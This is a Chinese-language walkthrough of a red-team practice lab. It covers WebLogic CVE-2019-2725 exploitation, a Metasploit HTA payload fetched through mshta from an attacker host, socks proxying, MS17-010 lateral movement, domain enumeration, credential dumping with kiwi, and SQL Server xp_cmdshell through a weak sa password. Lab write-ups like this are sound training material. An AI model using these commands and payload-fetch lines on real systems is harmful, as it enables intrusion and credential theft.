简介



本靶场由渗透攻击红队saulGoodman制作,集成ms14-018、ms17-010、约束委派等多个漏洞可利用。

感兴趣的可到渗透攻击红队公众号领取靶场,顺便关注下这位作者的知识星球,人家整个靶场也不容易。

0x1 立足点



1.常规端口扫描,发现开放7001端口,为weblogic服务



2.检测weblogic相关漏洞,存在多个漏洞。

3.使用cve-2019-2725上线msf



使用msf hta模块,当然也可使用powershell上线

exploit/windows/misc/hta_server

远程命令执行,成功上线

mshta http://192.168.1.9:8080/WJw1Bh77010.hta



4.查看存在双网卡



且为工作组环境,无域

net config workstation



5.添加路由

run get_local_subnets

run autoroute -s 10.10.20.0/24

run autoroute -p

6.添加socks代理



前几天发现了一款代理工具,顺便试一试。

服务端开启监听

./admin_linux_x64 -lport 9999

上传agent,连接服务端

agent.exe -rhost 192.168.1.9 -rport 9999

查看节点

show

进入节点1

goto 1

开启socks代理,监听8888端口

socks 8888

0x2 横向Win7



1.查看路由表,发现一台10.10.20.7的机器

arp -a



2.上传ladon扫描内网,发现10.10.20.0段除了weblogic那台服务器,就只剩一台地址为10.10.20.7的win7,且存在ms17_010

ladon64.exe 10.10.20.0/24 onlinepcladon64.exe 10.10.20.0/24 ms17010ladon64.exe 10.10.20.7 portscan



3.win7不出网,使用ms17_010正向shell拿下win7



4.发现存在域redteam.red

systeminfo

查看域用户 net user /domain



5.查看域控,发现域控主机名owa,地址为10.10.10.8

net time /domainnet group "domain controllers" /domainnltest /DCLIST:redteamping owa



6.查询域管理员,为administrator



7.查询进程,无域管进程,无法token窃取





8.抓取win7密码 Saul:admin!@#45

load kiwi

creds_all

0x3 数据库服务器



1.查询SPN信息,发现存在exchange、sqlserver等服务。

setspn -T redteam.red -q */*



2.或者使用fscan

fscan64.exe -h 10.10.10.0/24

可以看到数据库服务器为10.10.10.18这台机器,且fscan已经扫描出来存在sa:sa的弱口令



3.也可以使用msf的sqlserver爆破模块

先添加路由run autoroute -s 10.10.10.0/24

auxiliary/scanner/mssql/mssql_login



4.已经拿到sqlserver口令,使用xp_cmdshell执行命令

auxiliary/admin/mssql/mssql_exec

可以执行,但权限太小

